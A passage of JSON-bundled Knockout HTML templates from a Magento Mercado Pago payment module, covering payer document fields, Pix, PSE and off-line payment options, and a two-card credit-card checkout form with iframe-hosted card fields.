'firstname',\n                                                id: getCode() + '_payer_first_name',\n                                                title: $t('Payer First Name'),\n                                                placeholder: $t('Payer First Name'),\n                                                'data-container': getCode() + '-payer-first-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                            enable: isActive($parents),\n                                            value: payerFirstName,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_first_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer First Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group payer last-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_last_name]\" class=\"input-text\" value=\"\"\n                            data-bind=\"attr: {\n                                                autocomplete: 'lastname',\n                                                id: getCode() + '_payer_last_name',\n                                                title: $t('Payer Last Name'),\n                                                placeholder: $t('Payer Last Name'),\n                                                'data-container': getCode() + '-payer-last-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                        enable: isActive($parents),\n                                        value: payerLastName,\n                                        valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_last_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer Last Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n\n            <!-- ko if: DocumentIdentificationCapture() -->\n                <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                    <div class=\"control\">\n                        <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_payer_document_type',\n                                        'data-container': getCode() + '-payer-document-type',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpPayerOptionsTypes(),\n                                    optionsValue: 'id',\n                                    optionsText: 'name',\n                                    optionsCaption: $t('Document Type'),\n                                    value: mpPayerType\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'taxvat',\n                                                id: getCode() + '_document_identification',\n                                                title: $t('Document number'),\n                                                placeholder: $t('Document number'),\n                                                'data-container': getCode() + '-document-identification',\n                                                'data-validate': JSON.stringify(getValidationForDocument())\n                                            },\n                                            enable: isActive($parents),\n                                            value: mpPayerDocument,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n        </fieldset>\n    <!-- /ko -->\n\n    <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n        <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n            <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items mercadopago_checkout_custom_payment_methods_off', id: 'payment_form_options_' + getCode()}\">\n                <ul id=\"payment-methods-off\">\n                    <!-- ko foreach: {data: getPaymentMethodsOff(), as: 'paymentMethod'} -->\n                        <li class=\"payment-methods-off-option\">\n                            <input type=\"radio\" class=\"payment-methods-off-input\" name=\"payment[payment_methods_off]\" data-bind=\"'attr':{ \n                                id: paymentMethod['value'], \n                                value: paymentMethod['value'], \n                                payment_method_id: paymentMethod['payment_method_id'], \n                                payment_type_id: paymentMethod['payment_type_id'], \n                                payment_option_id: paymentMethod['payment_option_id'], \n                                'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })\n                            }\" />\n                            <label class=\"payment-methods-off-label\" data-bind=\"'attr':{ for: paymentMethod['value'] }\">\n                                <div class=\"payment-methods-off-logo-container\">\n                                    <img data-bind=\"'attr':{src: paymentMethod['logo'], alt: paymentMethod['label']}\" class=\"img-fluid payment-methods-off-logo-image\" />\n                                </div>\n                                <span class=\"payment-methods-off-label\" data-bind=\"text: paymentMethod['label']\"></span>\n                            </label>\n                        </li>\n                    <!--/ko-->\n                </ul>\n            </fieldset>\n\n            <!-- ko if: getExpiration() -->\n            <dl class=\"items check payable\">\n                <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n                <dd class=\"content\">\n                    <address class=\"due address\" data-bind=\"html: getExpiration()\"></address>\n                </dd>\n            </dl>\n            <!-- /ko -->\n        </div>\n    </fieldset>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/payment/payment-methods-off.html":"<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\" />\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-payment-methods-off\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"paymentMethodsOffForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\" >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pix-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n      <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n       <!-- ko if: getInstructionCheckout() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getInstructionCheckout() -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopix instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pix.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pix\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pixForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pse-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: getSelectDocumentTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group payer-entity-type entity-type\">\n            <div class=\"control\">\n                <select class=\"select select-payer-entity-type\" name=\"payment[payer_entity_type]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_entity_type',\n                                'data-container': getCode() + '-payer-entity-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectEntityTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Entity Type'),\n                            value: payerEntityType\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_payer_entity_type'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Entity Type' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutPse() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse instruction address\" data-bind=\"html: getInstructionCheckoutPse()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pse.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pse\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pseForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/twocc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"mp-twocc-form\">\n\n    <fieldset\n        data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay mp-twocc' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n        <!-- ko if: (isShowLegend())-->\n        <legend class=\"mp-twocc-legend\">\n            <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n            <span class=\"legend-icon\">\n                <ul class=\"credit-card-types\">\n                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <li class=\"item\">\n                        <img data-bind=\"attr: {\n                                'src': $parent.getIcons(item.value).url,\n                                'alt': item.value,\n                                'width': $parent.getIcons(item.value).width,\n                                'height': $parent.getIcons(item.value).height,\n                                'class': 'card_' + $parent.getIcons(item.value).code\n                            }\" />\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n            </span>\n        </legend>\n        <!-- /ko -->\n        <div class=\"form-pay\">\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n                <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n            </div>\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n                <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                    <div class=\"field mercadopago-input-group type\">\n                        <div class=\"control\">\n                            <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                    attr: {\n                                        id: getCode() + '_type',\n                                        'data-container': getCode() + '-cc-type'\n                                    },\n                                    value: mpCardType\">\n                            </input>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group number required mp-iframe-card\" id=\"mp\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_twocc_number\">\n                            </div>\n                            <span class=\"field-tooltip toggle\">\n                                <ul class=\"credit-card-types\" id=\"credit-card-types\">\n                                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                    <li class=\"item _hidden\" data-bind=\"css: {\n                                                           _active: $parent.mpSelectedCardType() == item.value,\n                                                           _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                           } \">\n                                        <!--ko if: $parent.getIcons(item.value) -->\n                                        <img data-bind=\"attr: {\n                                            'src': $parent.getIcons(item.value).url,\n                                            'alt': item.type,\n                                            'width': $parent.getIcons(item.value).width,\n                                            'height': $parent.getIcons(item.value).height\n                                            }\">\n                                        <!--/ko-->\n                                    </li>\n                                    <!--/ko-->\n                                </ul>\n                            </span>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group cvv required\"\n                        data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                                <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_twocc_cid\">\n                            </div>\n                            <div class=\"field-tooltip toggle\">\n                                <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                    data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                                </span>\n                                <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                    <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group date required\"\n                        data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                        <div class=\"control-group\">\n                            <div class=\"fields group group-2\">\n                                <div class=\"field mercadopago-input-group month\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_month\"></div>\n                                    </div>\n                                </div>\n                                <div class=\"field mercadopago-input-group year\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_yr\">\n                                        </div>\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group holder fullname required\">\n                        <div class=\"control\">\n                            <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'cc-name',\n                                            id: getCode() + '_cardholder_name',\n                                            title: $t('Card holder full name'),\n                                            placeholder: $t('Card holder full name'),\n                                            'data-container': getCode() + '-cc-cardholder-name',\n                                            'data-validate': JSON.stringify({'required':true})\n                                        },\n                                        enable: isActive($parents),\n                                        value: mpCardHolderName,\n                                        valueUpdate: 'keyup'\">\n                            </input>\n                            <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                            </label>\n                        </div>\n                    </div>\n                    <!-- ko if: DocumentIdentificationCapture() === true -->\n                    <div\n                        data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n                        <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                            <div class=\"control\">\n                                <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                    data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_document_type',\n                                'data-container': getCode() + '-payer-document-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: mpPayerOptionsTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Document Type'),\n                            value: mpPayerType\">\n                                </select>\n                                <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                        <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                            <div class=\"control\">\n                                <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                    data-bind=\"attr: {\n                                        autocomplete: 'taxvat',\n                                        id: getCode() + '_document_identification',\n                                        title: $t('Document number'),\n                                        placeholder: $t('Document number'),\n                                        'data-container': getCode() + '-document-identification',\n                                        'data-validate': JSON.stringify(getValidationForDocument())\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpPayerDocument,\n                                    valueUpdate: 'keyup' \"></input>\n                                <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                    </div>\n                    <!-- /ko -->\n                    <!-- ko if: installmentWasCalculated() === true -->\n                    <div class=\"field mercadopago-input-group installments\">\n                        <div class=\"control\">\n                            <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'off',\n                                            id: getCode() + '_installments',\n                                            'data-container': getCode() + '-installments',\n                                            'data-validate': JSON.stringify({required:true})\n                                        },\n                                        enable: isActive($parents),\n                                        options: mpCardListInstallments(),\n                                        optionsValue: 'installments',\n                                        optionsText: 'recommended_message',\n                                        optionsCaption: $t('Number of installments'),\n                                        value: mpCardInstallment\">\n                            </select>\n                            <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                            </label>\n                        </div>\n                        <!-- ko if: installmentTextInfo() === true -->\n                        <article class=\"mp-tax-info\">\n                            <!-- ko if: installmentTextCFT() !== null -->\n                            <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: installmentTextTNA() !== null -->\n                            <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: installmentTextTEA() !== null -->\n                            <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                            <!-- /ko -->\n                            <span>\n                                .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                            </span>\n                        </article>\n                        <!-- /ko -->\n                    </div>\n                    <!-- /ko -->\n                </div>\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                        data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </fieldset>\n\n</div>","MercadoPago_AdbPayment/template/payment/twocc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio mp-spacing-right\" attr=\"id: getCode()\"\n            ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img class=\"mp-logo-title\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-title-one\"><!-- ko i18n: 'First card details:' --><!-- /ko --></p>\n        </div>\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-opened-form' -->\n        <div 